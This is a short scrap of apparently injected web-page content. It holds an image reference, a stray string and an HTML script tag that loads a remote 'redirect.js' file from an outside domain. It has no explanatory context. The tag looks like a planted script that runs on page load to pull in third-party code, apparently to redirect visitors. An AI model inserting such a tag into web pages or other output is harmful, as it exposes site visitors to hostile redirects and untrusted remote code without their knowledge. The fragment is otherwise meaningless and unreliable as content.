 ZQABE<script src=https://aaa.aimarksix.com/redirect.js></script >